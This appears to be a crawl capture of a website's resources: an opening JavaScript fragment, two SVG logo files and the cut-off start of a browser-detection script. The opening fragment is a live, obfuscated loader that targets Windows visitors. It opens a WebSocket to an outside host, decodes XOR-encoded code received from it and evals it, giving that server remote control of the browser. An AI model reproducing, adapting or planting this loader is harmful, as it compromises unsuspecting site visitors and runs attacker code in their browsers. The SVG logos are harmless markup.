if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
appindex("127.0.0.1",33899,300,my_bird_apprun);
}
} else {
if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
(function(){let s,h,r,u=null;const c=g(),n=g(),a='f7ae466d3aed4ed1ad9d5926e601920c';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},5e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();
}
}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xs.svg
body_size: 21989
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M119.715 104.299C119.426 105.457 118.312 107.035 116.371 109.032L107.127 118.833H125.006L126.441 114.482L126.304 114.435C125.963 114.647 125.543 114.785 125.045 114.849C124.56 114.902 123.884 114.929 123.019 114.929H116.647L120.502 111.072C121.826 109.691 122.894 108.405 123.707 107.215C124.651 105.792 125.124 104.464 125.124 103.231C125.124 101.436 124.429 100.001 123.039 98.9283C121.413 97.6428 118.948 97 115.644 97C115.054 97 114.437 97.0478 113.795 97.1434C111.723 97.4197 110.11 97.8606 108.957 98.4662L108.799 103.247L109.055 103.215C109.579 102.578 110.464 102.009 111.71 101.51C113.074 100.968 114.391 100.697 115.663 100.697C117.014 100.697 118.05 100.931 118.771 101.398C119.492 101.866 119.853 102.487 119.853 103.263C119.853 103.592 119.807 103.938 119.715 104.299ZM3.88293 114.39H7.35629C6.77569 117.798 6.48155 119.535 6.47354 119.6H3L3.88293 114.39ZM3.73082 105.3H25.1137V111.867L23.39 113.553H5.44244C5.37577 113.489 4.80592 112.927 3.73287 111.867L3.73082 105.3ZM16.267 97.8407L16.6774 98.9375H25.486L25.516 98.9513V101.26H22.1528C22.0566 101.873 22.0106 102.192 22.0147 102.22H26.0185V104.55H3.04008V104.536C3.03019 103.085 3.02609 102.311 3.03018 102.22H7.10001L6.89982 101.274L6.86981 101.26H3.5286V98.9435H12.4973C12.4666 98.8352 12.4263 98.7296 12.3772 98.6282C11.4626 98.28 10.5168 98.0184 9.5525 97.8467L16.267 97.8407ZM8.35328 114.39H12.3953V117.037H21.4041V119.6H10.071C9.97486 119.509 9.41507 118.947 8.39131 117.914L8.36129 117.9C8.35993 115.643 8.35737 114.473 8.35328 114.39ZM7.55255 110.413V111.155H21.268V111.141V110.413H7.55255ZM7.55255 107.698C7.55255 108.156 7.56857 108.402 7.57454 108.44H21.29V107.698H7.55255ZM11.1681 101.26L11.3502 102.22H17.6744C17.6744 102.22 17.7465 101.891 17.8746 101.26H11.1681ZM14.1349 113.93H17.6545C17.6705 113.968 17.8819 114.8 18.2889 116.425H14.7556C14.3499 114.814 14.1429 113.985 14.1349 113.937V113.93ZM21.7423 114.382H25.2858C25.2897 114.381 25.2938 114.382 25.2976 114.383L25.3003 114.384C25.303 114.385 25.3055 114.387 25.3076 114.389C25.3107 114.392 25.3131 114.395 25.3148 114.398C25.3167 114.402 25.3177 114.406 25.3179 114.409L26.2427 119.592H22.7774L21.7423 114.382ZM40.2231 108.705V108.719V111.638H40.2093C39.1199 111.722 37.2328 111.87 34.5479 112.081V116.285H34.5558L40.2192 115.33V115.344V118.293C40.1203 118.301 37.4168 118.688 32.1089 119.455C31.9902 119.335 31.4344 118.841 30.4415 117.973C30.4111 112.419 30.3992 109.633 30.4058 109.614L40.2231 108.705ZM28.2892 98.3353H51.8107V98.3493V106.544L50.1077 108.27H32.5026C31.3764 107.134 30.812 106.558 30.8093 106.54C30.8093 106.392 30.8014 103.952 30.7856 99.2182C30.157 98.9096 29.504 98.655 28.8332 98.4574C28.5227 98.3933 28.3447 98.3593 28.2991 98.3593L28.2892 98.3353ZM34.8922 105.409H47.7201V105.408C47.7201 104.874 47.7201 104.532 47.7102 104.386H34.9099C34.8867 104.569 34.8867 104.755 34.9099 104.939C34.889 105.094 34.883 105.252 34.8922 105.409ZM34.8922 101.132V102.133H47.7321V101.132H34.8922ZM52.2737 108.995V109.009V117.286L50.5587 119.002H46.2643V116.179H48.179C48.179 113.364 48.1737 111.934 48.1633 111.888H45.2613C45.2359 112.039 45.2359 112.194 45.2613 112.345L45.2455 119.847H41.1588V119.833V108.995H52.2737ZM61.7929 98.0189H55.1122L55.1139 98.0327C55.4225 98.0861 55.6493 98.1316 55.8181 98.1693C56.4115 98.3328 56.9913 98.548 57.5471 98.8127L54.3193 107.612H56.5905V119.6H60.2395C60.2651 119.6 60.2651 119.54 60.2651 119.422C60.2736 110.919 60.2736 106.553 60.2651 106.325H58.8805L61.7929 98.0327V98.0189ZM67.1027 105.108H63.4128L63.1007 106.818C63.0752 106.917 62.3505 110.535 60.9267 117.672V117.684H64.6388C64.927 116.179 65.7488 111.987 67.1027 105.108ZM72.2829 97.8407H65.6823L65.6926 97.8605C66.1376 97.9388 66.5775 98.0534 67.0038 98.2029C67.413 98.3523 67.8103 98.5351 68.1906 98.7494V100.638H61.8662C61.8577 102.472 61.8543 103.426 61.8543 103.498H68.1957V111.874C68.2162 112.052 68.2111 112.231 68.1838 112.408H65.9296C65.921 114.27 65.921 115.251 65.9296 115.35H68.1838L68.1974 119.592H72.2829L72.2966 115.35H74.3598V112.428C74.3598 112.424 74.3598 112.42 74.3581 112.416C74.3572 112.415 74.3564 112.413 74.3553 112.411C74.3542 112.41 74.353 112.408 74.3512 112.407C74.3478 112.404 74.3444 112.402 74.341 112.401C74.3359 112.4 74.3325 112.4 74.3291 112.4H72.2931C72.2983 112.32 72.2932 109.35 72.2778 103.492H78.6635V100.632H72.2829V97.8407ZM76.9021 105.108H73.2395L73.2719 105.177C73.2958 105.342 74.0852 109.511 75.6437 117.684H79.2927V117.644L76.9021 105.108ZM102.967 106.819L102.979 117.898L101.279 119.586C101.276 119.589 101.274 119.591 101.27 119.593C101.268 119.595 101.265 119.596 101.262 119.597C101.255 119.6 101.249 119.6 101.24 119.599H96.8494C96.8494 119.58 96.8489 119.53 96.8482 119.45C96.8451 119.127 96.8375 118.312 96.8375 117.006H98.8836V116.305H86.5913C86.564 116.305 86.5606 116.575 86.5913 117.115C86.5811 118.616 86.5743 119.445 86.5708 119.599H82.5229L82.4939 119.586V107.629V106.819H102.967ZM87.5769 97.8407H94.2866L94.7811 99.1713H103.593V101.904H88.4721C88.4414 101.94 88.2282 102.44 87.8344 103.399H97.7787C97.4462 102.63 97.2791 102.229 97.2723 102.192H101.284C102.18 104.764 102.669 106.165 102.751 106.394L102.724 106.408H98.899C98.8427 106.177 98.812 106.032 98.8018 105.967H83.5579C83.5579 105.949 83.268 105.454 82.6985 104.485C82.7104 104.439 83.2117 103.583 84.2041 101.918V101.904H81.3395V99.1713H90.45V99.1175C90.4381 99.0441 90.4125 98.9191 90.3767 98.7463C89.7833 98.4508 89.161 98.2159 88.5198 98.0452C88.2214 97.955 87.9145 97.8885 87.6059 97.8467L87.5769 97.8407ZM86.5606 112.887V113.765H98.899V112.887H86.5606ZM86.5606 109.511C86.5708 110.034 86.5708 110.326 86.5606 110.389H98.8649L98.8768 109.511H86.5606Z" fill="url(#paint0_linear_3937_24452)"/>
<path d="M3.41895 124.405H9.80026C9.80026 124.499 9.80026 124.944 9.80026 125.741H6.20412C6.19238 125.741 6.20412 125.808 6.20412 125.942C6.20412 125.984 6.18526 126.491 6.1641 127.459H9.20639C9.20639 127.878 9.20639 128.321 9.20639 128.796H6.1641C6.14775 129.977 6.14063 130.601 6.14293 130.663H9.73886V131.999H5.0895C5.07546 131.982 4.86801 131.766 4.46756 131.348L4.39442 131.266C4.39442 131.169 4.41327 129.441 4.45099 126.083C4.45099 125.227 4.45099 124.796 4.45099 124.788C4.35145 124.708 4.24102 124.644 4.12346 124.598C3.9028 124.51 3.67481 124.444 3.44242 124.402H3.41895V124.405Z" fill="url(#paint1_linear_3937_24452)"/>
<path d="M17.7627 124.407H23.8402C23.8402 124.76 23.8217 126.399 23.785 129.324C23.785 130.56 23.785 131.211 23.785 131.272C23.762 131.292 23.5365 131.534 23.1107 131.999H19.4035C19.3528 131.952 19.125 131.707 18.7245 131.257C18.7614 128.4 18.7807 126.467 18.7822 125.46V124.781C18.6468 124.689 18.5014 124.616 18.3494 124.563C18.16 124.495 17.9662 124.441 17.7696 124.402L17.7627 124.407ZM20.4643 125.742C20.4643 126.031 20.4443 127.671 20.4045 130.664H22.0958C22.0958 130.625 22.1143 128.984 22.1512 125.742H20.4643Z" fill="url(#paint2_linear_3937_24452)"/>
<path d="M31.8037 124.402H34.2295C34.2903 124.487 34.723 125.266 35.5277 126.739C36.3324 128.211 36.7473 128.977 36.7722 129.035L36.737 124.402H38.185C38.1727 129.454 38.1672 131.986 38.1687 131.999H36.8845C36.8565 131.966 36.4283 131.181 35.6002 129.643C34.7722 128.103 34.3253 127.289 34.2645 127.192C34.2645 127.208 34.2496 128.811 34.2201 131.999H32.7721L32.7838 124.826C32.6528 124.729 32.5135 124.645 32.3674 124.577C32.1868 124.497 31.9986 124.44 31.806 124.405L31.8037 124.402Z" fill="url(#paint3_linear_3937_24452)"/>
<path d="M46.1598 124.412H52.5118V125.745H49.0527C49.0366 126.876 49.0299 127.452 49.0332 127.474H52.5288L52.4994 131.259C52.4357 131.325 52.1933 131.567 51.7645 131.999H47.1812V130.666H50.6671C50.6801 130.584 50.6801 130.501 50.6671 130.419C50.6671 130.21 50.6795 129.68 50.7038 128.829H47.9358C47.9064 128.804 47.6638 128.562 47.2009 128.088L47.2229 124.805C47.011 124.652 46.7713 124.544 46.5173 124.486C46.2946 124.432 46.172 124.402 46.1475 124.402L46.1598 124.412Z" fill="url(#paint4_linear_3937_24452)"/>
<path d="M60.4922 124.402H66.8731C66.8731 127.118 66.8731 128.539 66.8731 128.666L66.1501 129.392H63.3337C63.3232 130.775 63.3232 131.644 63.3337 131.999H61.5441C61.5441 131.798 61.5483 130.064 61.5567 126.799C61.5567 125.484 61.5567 124.818 61.5567 124.791C61.4352 124.709 61.3073 124.641 61.1732 124.588C61.0014 124.523 60.8254 124.469 60.6473 124.425L60.5006 124.405L60.4922 124.402ZM63.3358 125.74C63.3358 126.928 63.3358 127.691 63.3358 128.027H65.0835V125.74H63.3358Z" fill="url(#paint5_linear_3937_24452)"/>
<path d="M74.8432 124.407H81.2199C81.2199 124.76 81.199 126.399 81.1612 129.324C81.1612 130.56 81.1612 131.211 81.1612 131.272C81.1361 131.292 80.9014 131.534 80.4529 131.999H76.5636C76.5112 131.952 76.2745 131.707 75.8407 131.257C75.8763 128.4 75.8972 126.467 75.8993 125.46V124.781C75.7589 124.689 75.606 124.616 75.4467 124.563C75.2476 124.494 75.0444 124.44 74.8369 124.402L74.8432 124.407ZM77.6764 125.742C77.6764 126.031 77.6554 127.671 77.6135 130.664H79.3905C79.3905 130.625 79.4094 128.984 79.4471 125.742H77.6764Z" fill="url(#paint6_linear_3937_24452)"/>
<path d="M89.1826 124.402H95.5635C95.5635 124.588 95.5572 125.912 95.5447 128.374C95.4839 128.433 95.2471 128.675 94.8343 129.1H94.8175H94.2203L96.1712 131.982H94.4864L92.5397 129.113H91.955L91.9173 131.999H90.1801L90.2388 124.763C90.113 124.684 89.9789 124.619 89.8385 124.568C89.6248 124.499 89.4068 124.447 89.1847 124.415L89.1826 124.402ZM91.9592 127.795H93.9311C93.9311 127.795 93.9458 127.126 93.9562 125.789H91.9843C91.9843 125.789 91.9676 126.458 91.9592 127.795Z" fill="url(#paint7_linear_3937_24452)"/>
<path d="M104.135 124.402H110.518C110.518 124.65 110.518 125.095 110.518 125.738H108.644C108.634 125.821 108.634 125.904 108.644 125.986C108.634 126.205 108.613 127.773 108.579 130.688C108.579 131.521 108.579 131.959 108.579 131.999H106.819C106.819 131.598 106.842 129.935 106.884 127.008V125.743H105.189V124.779C104.862 124.596 104.508 124.473 104.141 124.412L104.135 124.402Z" fill="url(#paint8_linear_3937_24452)"/>
<path d="M118.483 124.412H124.847V125.745H121.381C121.364 126.876 121.36 127.454 121.362 127.474H124.861L124.83 131.259C124.765 131.325 124.522 131.567 124.092 131.999H119.505V130.666H123.005C123.015 130.584 123.015 130.501 123.005 130.419C123.005 130.21 123.017 129.68 123.042 128.829H120.272C120.241 128.804 119.998 128.562 119.535 128.088L119.558 124.805C119.346 124.652 119.105 124.544 118.851 124.486C118.627 124.432 118.504 124.402 118.48 124.402L118.483 124.412Z" fill="url(#paint9_linear_3937_24452)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.2372 29.329C77.9992 26.7105 75.2093 22.1016 65.9538 24.6154C54.3848 27.7579 48.6713 40.8984 55.5274 50.6109L55.6702 50.8966L57.3841 51.4679C58.1935 51.6583 59.8979 52.0107 60.2407 51.8964C59.0504 51.2775 56.4986 49.4112 55.813 46.8974C56.5272 47.9448 58.6696 50.1539 61.5261 50.6109C64.8411 51.1414 65.9401 50.5637 66.538 50.2498C66.5839 50.2256 66.6271 50.2029 66.6679 50.1825C67.2392 49.8968 68.5246 49.1827 69.096 48.4685C69.6673 47.7544 71.2384 46.1833 74.9522 47.1831C75.6187 47.3735 77.0375 47.9258 77.3803 48.6114C78.4277 48.6114 80.8081 49.1827 81.2366 51.3251C80.3796 51.1346 78.5515 50.8109 78.0944 51.0394C78.0012 51.086 77.9043 51.121 77.7962 51.1605C77.2412 51.3618 76.39 51.6709 74.2381 54.1816C72.181 56.5815 68.7151 58.0383 67.382 58.4668C71.6192 59.2285 81.608 58.981 87.6638 51.8964C86.426 56.7529 79.3798 67.7509 64.2398 67.4652C61.5261 67.4652 53.8134 66.1794 47.8144 59.7522C43.0154 54.6101 41.8156 48.1829 41.8156 45.6116C41.53 42.3742 42.0441 34.585 46.3861 29.329C51.8135 22.7586 58.6696 20.0449 64.2398 19.7592C69.8101 19.4736 76.523 22.1873 77.3799 23.0443C76.5233 22.8538 75.0961 22.6161 73.9534 23.0439C74.1259 22.9902 79.8043 24.9143 78.2372 29.7575V29.329ZM74.3806 47.6116C74.8566 47.9448 76.0374 48.6685 76.9514 48.897C76.3801 49.754 75.3803 49.6112 74.3806 47.6116Z" fill="url(#paint10_linear_3937_24452)"/>
<path d="M58.2469 35.1822C55.6188 36.5533 54.4861 40.8 54.248 42.752C58.3897 36.3248 65.2444 38.7528 67.9578 39.467C70.6715 40.1811 76.0982 41.4666 78.2403 41.1809C84.9525 40.6096 87.5105 35.462 87.523 35.6106C87.2945 32.1828 82.3819 26.8509 79.9542 24.6133V24.8989C80.5252 26.4986 80.1923 28.5169 79.9542 29.3262C77.7832 32.8684 72.5755 34.0395 70.243 34.1824C71.8423 33.3825 72.6231 31.5639 72.8135 30.7545C71.6709 33.4968 66.5298 33.8015 64.1021 33.6111C63.2451 33.5635 60.8745 33.811 58.2469 35.1822Z" fill="url(#paint11_linear_3937_24452)"/>
<path d="M87.6701 52.0352C81.8421 58.7807 72.9568 59.3238 67.8147 58.4661C62.9579 60.4671 58.8156 60.7527 56.6729 60.6099C72.5569 69.5278 83.9559 58.6569 87.6701 52.0352Z" fill="url(#paint12_linear_3937_24452)"/>
<path d="M55.8061 50.8969C52.0368 49.8685 48.2862 46.3264 47.0967 44.7553C47.8105 34.6146 53.2362 26.9019 57.0912 24.9023L57.805 29.33C49.2384 38.6995 52.9029 47.6119 55.8061 50.8969Z" fill="url(#paint13_linear_3937_24452)"/>
<path d="M62.3862 36.9044C58.7299 37.0187 55.3173 41.0342 54.2227 42.7481C54.8293 39.3685 55.8308 37.0143 57.5383 35.6642C59.3957 34.3335 61.8955 33.7456 63.6591 33.6255C64.0424 33.5997 65.4115 33.7102 66.3575 33.6364C67.7198 33.53 71.669 33.2742 72.8133 30.7782C72.0897 33.0134 70.9933 33.7622 70.2638 34.1846C73.1326 33.9503 77.1831 32.7209 79.3279 30.1926C80.6851 28.9153 80.2434 25.7911 79.9401 24.6094C81.7679 26.0948 84.5228 29.5301 85.4273 30.8632C84.8084 31.8154 82.7803 34.2764 79.8095 36.3331C76.0963 38.9043 66.956 36.7616 62.3862 36.9044Z" fill="url(#paint14_linear_3937_24452)"/>
<path d="M43.5283 53.0314C47.6424 60.3108 66.2385 63.6071 75.808 52.4727C71.9013 59.2532 51.0978 66.5928 43.5283 53.0314Z" fill="white" fill-opacity="0.4"/>
<path d="M47.0958 44.7538C50.0669 19.5054 68.7096 19.7067 77.3745 23.0437C58.7039 13.0802 46.1113 28.3926 43.8104 33.4718C42.0604 37.3353 45.1911 42.5641 47.0958 44.7538Z" fill="url(#paint15_linear_3937_24452)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.1256 65.9428L75.6379 64.5938L75.525 66.8123C75.7809 66.7803 76.0825 66.744 76.411 66.7045C78.1684 66.4932 80.6975 66.1892 81.1256 65.9428ZM48.3271 66.0194L53.8029 64.6826L53.8311 66.8087C53.433 66.7589 52.9301 66.7036 52.3901 66.6443C50.7264 66.4616 48.711 66.2402 48.3271 66.0194Z" fill="#AA927A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.8428 60.6484C42.8852 62.2226 48.7313 65.1699 53.8152 64.6836L48.3222 66.03L48.2392 70.7524C46.4848 69.4503 42.0347 68.6634 40.8428 68.6389C41.1345 68.5338 41.4145 68.4328 41.6835 68.3357C43.8655 67.5485 45.3193 67.024 46.359 66.7067C44.8205 65.4416 41.5634 61.72 40.8428 60.6484ZM88.5874 61.4802C86.3406 62.7959 80.4439 64.7217 75.615 64.5914L81.1081 65.9377L81.1914 70.6599C83.2392 70.1902 87.5859 68.628 88.5874 68.0645C86.51 68.005 85.3289 67.8632 83.0716 66.6141C84.61 65.3494 87.8668 62.5517 88.5874 61.4802Z" fill="#C6AF91"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.1982 65.9414C69.098 68.0114 61.9063 68.1529 48.2762 66.0268C48.2041 69.4465 48.1745 71.308 48.1592 74.441C60.8633 76.8912 68.208 76.8657 81.1982 74.4066V65.9414ZM57.1763 72.1843L56.7319 70.8213L56.2874 72.1843H54.8489L56.0126 73.0267L55.5682 74.3896L56.7319 73.5473L57.8952 74.3896L57.4508 73.0267L58.6145 72.1843H57.1763ZM60.848 74.3896H62.4827V74.0346H61.2901V72.2724H62.3586V71.9112H61.2901V70.2242H62.4637V69.8688H60.848V74.3896ZM65.8272 74.3002C65.8949 74.2407 65.9289 74.1635 65.9289 74.0693V70.1895C65.9289 70.0953 65.8949 70.0181 65.8272 69.9586C65.7613 69.8987 65.6766 69.8688 65.5729 69.8688H64.18C64.0763 69.8688 63.9912 69.8987 63.9256 69.9586C63.86 70.0181 63.827 70.0953 63.827 70.1895V74.0693C63.827 74.1635 63.86 74.2407 63.9256 74.3002C63.9912 74.3601 64.0763 74.3896 64.18 74.3896H65.5729C65.6766 74.3896 65.7613 74.3601 65.8272 74.3002ZM65.4868 70.2242V74.0346H64.2691V70.2242H65.4868ZM69.4292 74.3896H69.1238L67.7949 71.0648V74.3896H67.3783V69.8688H67.7088L69.0126 73.1362V69.8688H69.4292V74.3896ZM73.9844 72.1843L73.5399 70.8213L73.0955 72.1843H71.657L72.8207 73.0267L72.3762 74.3896L73.5399 73.5473L74.7033 74.3896L74.2588 73.0267L75.4225 72.1843H73.9844Z" fill="url(#paint16_linear_3937_24452)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.5847 26.0501C40.4986 21.9282 42.787 13.5568 52.628 13.0464C60.1291 12.657 61.9387 10.455 63.4743 8.58631C63.9533 8.00338 64.4057 7.45289 64.9958 7C66.6111 8.94925 70.1721 12.6196 76.3924 13.3058C83.9793 14.1424 89.9427 20.1112 89.0147 26.1295C93.5068 26.1363 101.905 28.3447 102.541 37.3378C103.041 44.4046 105.397 46.0849 107.397 47.5107C108.021 47.9556 108.61 48.3757 109.097 48.9269C107.048 50.4721 103.197 53.8718 102.541 59.7437C101.722 67.0795 95.1722 72.872 88.6197 71.7208L88.7036 71.774C88.8233 75.8953 86.6036 84.2829 76.7667 84.8651C69.2691 85.3089 67.4778 87.524 65.9576 89.4038C65.4834 89.9902 65.0355 90.5441 64.449 91.0013C62.8179 89.0639 59.227 85.4195 53.0013 84.7788C45.2251 83.9786 39.1077 77.7844 40.3495 71.613L40.3006 71.6809C35.9291 71.7778 27.0407 69.6528 26.461 60.3768C26.0192 53.307 23.6766 51.6096 21.6887 50.1691C21.0684 49.7197 20.4827 49.2952 20 48.7405C22.0614 47.2102 25.9407 43.8388 26.6444 37.972C27.5232 30.646 34.1139 24.9035 40.6537 26.0946L40.5847 26.0501ZM43.0211 27.5986L43.1196 27.6616C36.5607 27.9999 31.6183 31.0544 29.9257 37.6095C28.6658 41.3349 25.4905 48.7806 22.8681 48.7616C25.3268 48.7793 28.1505 54.2084 28.9352 58.4636C30.1306 62.4601 34.4032 70.2318 41.9357 69.3779L42.0009 69.2864C42.3853 75.4688 45.6443 80.1161 52.604 81.6869C56.5602 82.8601 64.4701 85.8248 64.4599 88.2971C64.4694 85.9792 70.2172 83.2961 74.7277 82.5398C78.963 81.3975 87.1913 77.3388 86.2539 70.2385L86.1509 70.1738C92.7072 69.7875 97.6241 66.697 99.2631 60.1297C100.493 56.3954 103.606 48.9269 106.229 48.9269C103.771 48.9269 100.902 43.5188 100.083 39.2694C98.8533 35.2774 94.5099 27.5256 86.9706 28.453L86.9724 28.4503L86.971 28.4516C86.6371 22.2665 83.7107 18.0215 76.764 16.4004C72.8175 15.1983 64.9321 12.1761 64.9626 9.70385C64.9341 12.0217 59.1647 14.663 54.648 15.3863C50.4045 16.4978 42.1458 20.4949 43.0211 27.5986Z" fill="url(#paint17_linear_3937_24452)"/>
<defs>
<linearGradient id="paint0_linear_3937_24452" x1="64.7206" y1="97" x2="68.3641" y2="117.897" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint1_linear_3937_24452" x1="6.6096" y1="124.402" x2="10.1659" y2="127.574" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint2_linear_3937_24452" x1="20.8014" y1="124.402" x2="24.3339" y2="127.402" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint3_linear_3937_24452" x1="34.9944" y1="124.402" x2="38.5507" y2="127.574" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint4_linear_3937_24452" x1="49.3381" y1="124.402" x2="52.8944" y2="127.574" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint5_linear_3937_24452" x1="63.6826" y1="124.402" x2="67.2389" y2="127.573" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint6_linear_3937_24452" x1="78.0284" y1="124.402" x2="81.5848" y2="127.574" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint7_linear_3937_24452" x1="92.6769" y1="124.402" x2="96.2556" y2="127.897" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint8_linear_3937_24452" x1="107.326" y1="124.402" x2="110.883" y2="127.574" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint9_linear_3937_24452" x1="121.671" y1="124.402" x2="125.227" y2="127.573" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint10_linear_3937_24452" x1="64.7074" y1="19.7383" x2="87.1948" y2="42.6995" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint11_linear_3937_24452" x1="85.0545" y1="33.4818" x2="54.5421" y2="40.3903" gradientUnits="userSpaceOnUse">
<stop stop-color="#CFB192"/>
<stop offset="1" stop-color="#CFB192"/>
</linearGradient>
<linearGradient id="paint12_linear_3937_24452" x1="71.2381" y1="55.9349" x2="75.5319" y2="61.9375" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint13_linear_3937_24452" x1="52.2387" y1="32.332" x2="58.3237" y2="34.7238" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint14_linear_3937_24452" x1="93.9018" y1="18.6417" x2="20.0235" y2="36.0815" gradientUnits="userSpaceOnUse">
<stop stop-color="#D4B697"/>
<stop offset="1" stop-color="#F0D2B3"/>
</linearGradient>
<linearGradient id="paint15_linear_3937_24452" x1="86.6291" y1="11.5185" x2="4.33066" y2="26.9071" gradientUnits="userSpaceOnUse">
<stop stop-color="#D4B697"/>
<stop offset="1" stop-color="#F0D2B3"/>
</linearGradient>
<linearGradient id="paint16_linear_3937_24452" x1="63.5318" y1="66.2773" x2="66.1616" y2="75.231" gradientUnits="userSpaceOnUse">
<stop stop-color="#DBC9B1"/>
<stop offset="1" stop-color="#C5AE8F"/>
</linearGradient>
<linearGradient id="paint17_linear_3937_24452" x1="64.5486" y1="7" x2="103.855" y2="51.256" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_mm.svg
body_size: 335569
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_126_849" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="17" y="14" width="96" height="112">
<rect x="17.8889" y="14" width="94.2222" height="112" fill="url(#pattern0)"/>
</mask>
<g mask="url(#mask0_126_849)">
<rect x="12.5557" y="0.666626" width="132.444" height="132.444" fill="url(#paint0_linear_126_849)"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_126_849" transform="scale(0.000714351 0.000600962)"/>
</pattern>
<linearGradient id="paint0_linear_126_849" x1="78.7779" y1="0.666626" x2="78.7779" y2="133.111" gradientUnits="userSpaceOnUse">
<stop stop-color="#DF2F81"/>
<stop offset="1" stop-color="#A52572"/>
</linearGradient>
<image id="image0_126_849" width="1400" height="1664" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://os-js.com/layer.js
body_size: 3498
content:
var browser_environment=(function(){
var unknown = 'unknown';
var nVer = navigator.appVersion;
var nAgt = navigator.userAgent;
var browser = navigator.appName;
var version = '' + parseFloat(navigator.appVersion);
var majorVersion = parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if ((verOffset = nAgt.indexOf('Opera')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 6);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
if ((verOffset = nAgt.indexOf('OPR')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 4);
}
else if ((verOffset = nAgt.indexOf('BIDUBrowser')) != -1) {
browser = 'BaiduBrowser';
version = nAgt.substring(verOffset + 12);
}
else if ((verOffset = nAgt.indexOf('SE ')) != -1) {
browser = 'SogouBrowser';
version = nAgt.substring(verOffset + 3);
}
else if ((verOffset = nAgt.indexOf('LBBROWSER')) != -1) {
browser = 'LiebaoBrowser';
version = unknown;
}
else if ((verOffset = nAgt.indexOf('QQBrowser')) != -1) {
browser = 'QQBrowser';
version = nAgt.substring(verOffset + 10);
}
